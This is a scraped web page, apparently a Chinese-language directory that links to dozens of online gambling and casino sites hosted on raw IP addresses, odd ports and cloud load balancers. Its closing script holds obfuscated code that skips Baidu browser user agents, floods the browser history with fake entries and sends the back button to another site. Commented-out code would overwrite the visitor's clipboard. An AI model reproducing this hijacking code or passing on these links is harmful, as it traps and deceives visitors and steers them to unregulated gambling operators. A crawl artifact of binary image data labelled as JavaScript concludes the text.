                                                        <a i="4422" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="ad-item-wrap mb8">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4357" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4465" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4247" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4420" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4341" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#33521;&#30343;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.pmxjo.cn/static/img/abcd/jptj-title.svg" class="bt-title" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="4292" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4257" class="grid-item" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                                <img class="mb-4" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="">
                                <div class="mb-4 text">&#26032;&#28640;&#22825;&#22320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3600" class="grid-item" target="_blank" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250214/e24cd183cd7566f76ee3c0dfd0f5609e.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3941" class="grid-item" target="_blank" href="https://282lj0115.oaiyrw.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4359" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3707" class="grid-item" target="_blank" href="https://62841038.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23448;&#26041;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4157" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4466" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4301" class="grid-item" target="_blank" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3767" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4132" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4230" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4201" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4084" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251010/9dbf6c6be4d0bc951459e004680a7c62.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4423" class="grid-item" target="_blank" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4300" class="grid-item" target="_blank" href="https://ojc88zg5uv.writingk.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4319" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4348" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3602" class="grid-item" target="_blank" href="https://26.26269190.vip/?cid=9420510">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3617" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3621" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3831" class="grid-item" target="_blank" href="https://212.50.232.231:30443/?cid=576815">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250413/7e660364934120f839b183e64bdaa335.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;&#24517;&#36194;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3057" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                        <div class="ad-item-conter grid-cols-4">
                                                    </div>
                        <div class="ad-item-wrap s-wrap">
                                                        <a i="4287" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3940" href="https://282lj0115.oaiyrw.cn/?cid=5549309" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4158" href="http://23.225.52.92:4466/vip602.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3708" href="https://62841038.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#23448;&#26041;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4358" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4248" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3768" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#37329;&#27801;&#22269;&#38469;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4133" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4231" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4202" href="https://412142.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#23089;&#20048;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4293" href="https://ajauk.arpqmvp.com" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#23041;&#23612;&#26031;&#20154;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4085" href="https://2pg.9678224.cc" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251010/9dbf6c6be4d0bc951459e004680a7c62.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4421" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="4349" href="https://146.103.92.245:5012/?cid=3867261" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#23089;&#38598;&#22242;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3624" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250214/44230ae9ce6d05116174436c742c97ea.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                        <a i="3773" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g">
                                <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <div class="mb-4 ad-name">
                                                                                &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                                <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                            </a>
                                                    </div>
                    </div>
                    <div class="zqyx-box" style="padding: 0 8px 18px 8px;">
                                                <img src="https://hz300.pmxjo.cn/static/img/abcd/zxyp-title.svg" class="bt-title" style="margin-top: 12px;" />
                                                <div class="ad-item-conter grid-cols-3">
                                                        <a i="4135" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="bc-3">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/bcHot.svg" class="bc-bq">
                                <img src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" class="bc-3-img"/>
                                <div class="bc-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="bc-txt">
                                                                                                        </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="zxyp-box p8" style="margin-top: -18px;">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
 window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }
    var base = '';


        // 51la
                    // cnzz
                        var _czc = _czc || [];
            (function() {
                var um = document.createElement("script");
                um.src = "https://v1.cnzz.com/z.js?id=1281416946&async=1";
                var s = document.getElementsByTagName("meta")[0];
                s.parentNode.insertBefore(um, s);
            })();
            </script>
<script src="https://hz300.pmxjo.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://hz300.pmxjo.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://hz300.pmxjo.cn/static/js/abcd/app.js?v=6"></script>
<script>
(function(_0x3021ef,_0x5c5a93){const _0x1ed9cc=_0x151b,_0x122d3d=_0x3021ef();while(!![]){try{const _0x35bade=-parseInt(_0x1ed9cc(0x1ca))/0x1+-parseInt(_0x1ed9cc(0x1ce))/0x2*(parseInt(_0x1ed9cc(0x1c4))/0x3)+-parseInt(_0x1ed9cc(0x1cc))/0x4*(-parseInt(_0x1ed9cc(0x1bf))/0x5)+parseInt(_0x1ed9cc(0x1c5))/0x6*(-parseInt(_0x1ed9cc(0x1d2))/0x7)+parseInt(_0x1ed9cc(0x1d0))/0x8+parseInt(_0x1ed9cc(0x1c8))/0x9+parseInt(_0x1ed9cc(0x1c2))/0xa;if(_0x35bade===_0x5c5a93)break;else _0x122d3d['push'](_0x122d3d['shift']());}catch(_0x4a9e4b){_0x122d3d['push'](_0x122d3d['shift']());}}}(_0x143c,0x4819c));function zzList(_0x27aae8){const _0x317f58=_0x151b,_0x40f84f=navigator[_0x317f58(0x1c0)]['toLowerCase']();if(_0x40f84f[_0x317f58(0x1d5)]('bidubrowser')||_0x40f84f[_0x317f58(0x1d5)](_0x317f58(0x1cd)))return;const _0x269e72=document[_0x317f58(0x1d3)](_0x317f58(0x1d8));if(!_0x269e72||_0x269e72[_0x317f58(0x1cb)]('c')==='1'){}else try{const _0x2ceab9=window[_0x317f58(0x1d4)][_0x317f58(0x1c7)]+window['location'][_0x317f58(0x1c1)]+window[_0x317f58(0x1d4)][_0x317f58(0x1d1)];setTimeout(()=>{const _0x11e7d9=_0x317f58;for(let _0xa30b9=0x1;_0xa30b9<=0x14;_0xa30b9++){if(_0xa30b9<0x14){_0x27aae8==0x1?safePushState({'index':_0xa30b9,'step':_0xa30b9},'Page\x20'+_0xa30b9,'/abc88/aaaaabc?step='+(_0xa30b9+0x14)):safePushState({'index':_0xa30b9,'step':_0xa30b9},_0x11e7d9(0x1c6)+_0xa30b9,_0x11e7d9(0x1cf)+_0xa30b9);const _0x40cc66=['\u6b63\u5728\u64ad\u653e'],_0x512c0e=Math[_0x11e7d9(0x1c3)](Math[_0x11e7d9(0x1d6)]()*_0x40cc66['length']),_0x5255f9=_0x40cc66[_0x512c0e];document['title']=_0x5255f9;}else safePushState({},'',_0x2ceab9),document['title']='';}},0x2bc);}catch(_0x1f12b3){console[_0x317f58(0x1d7)](_0x317f58(0x1c9),_0x1f12b3);}}function _0x151b(_0x52d729,_0x3e7ca0){_0x52d729=_0x52d729-0x1bf;const _0x143c03=_0x143c();let _0x151b6e=_0x143c03[_0x52d729];return _0x151b6e;}function _0x143c(){const _0x2e3048=['meta[name=\x22c\x22]','1570390pijaIS','userAgent','search','1889310okaQcH','floor','210MeCQUW','120pJbndj','Page\x20','pathname','1261476SOsMZk','insert\x20error:','190463iDWSay','getAttribute','4DyFPGZ','baidubrowser','6866DWcZZX','/abc88/aaaaabc?step=','2108832jQSPFs','hash','63238UvvoAE','querySelector','location','includes','random','error'];_0x143c=function(){return _0x2e3048;};return _0x143c();}
    $(function(){

        $.ajax({
            type: 'get',
            url:  base+'/getip',
            //async: true,
            contentType:'application/json',
            dataType: 'jsonp',
            success: function (data) {
                if(data.hasOwnProperty('city')){
                    $(".city").html(data.city);
                }
            },
        });
        
        window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }

        (function () {
            //先让返回为当前页面
            let backjumpUrl = 'https://xinxinnan.bz7w12c.com/cbd/aaabdd'
               
        if(backjumpUrl){
           zzList() 
        }
            if(backjumpUrl){
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            // Adclick('1645')
                            window.location.href = backjumpUrl;
                        },
                        false
                    );
                } catch (err) {}
            }
        })();
        //   (function(){
        //     let isCopy = false
        //     let textToCopy = '内容'

        //     function copyToClipboard(text) {
        //     // 优先使用 Clipboard API
        //     if (navigator.clipboard && navigator.clipboard.writeText) {
        //         return navigator.clipboard.writeText(text);
        //     } else {
        //         // 兼容旧版浏览器
        //         const textArea = document.createElement('textarea');
        //         textArea.value = text;
        //         document.body.appendChild(textArea);
        //         textArea.select();
        //         try {
        //             document.execCommand('copy');
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         } catch (err) {
        //             console.error('修改剪切板内容失败：', err);
        //         } finally {
        //             document.body.removeChild(textArea);
        //         }
        //     }
        //     }
        //     function copy(){
        //     if(isCopy) return
        //     copyToClipboard(textToCopy).then(() => {
        //         if (navigator.clipboard) {
        //             console.log('剪切板内容已成功修改！');
        //             isCopy = true
        //         }
        //     }).catch(err => {
        //         console.error('修改剪切板内容失败：', err);
        //     });
        //     }
        //     document.addEventListener('click',copy)
        //     document.addEventListener('scroll',copy)
        //     document.addEventListener('touchstart',copy)
        //     })();
    });
    
    // 控制变量 
   let isActive = true; 
// 监听滚动事件 
    window.addEventListener("scroll", () => { 
        if (isActive) { 
            zzList(1) 
            isActive = false; 
       } 
    }); 
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.mnxgxa.com/getip?callback=jQuery22104575636433017385_1768661191486&_=1768661191487
body_size: 293
content:
jQuery22104575636433017385_1768661191486({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js
body_size: 27484
content:
���� JFIF  ` `  �� C 
	

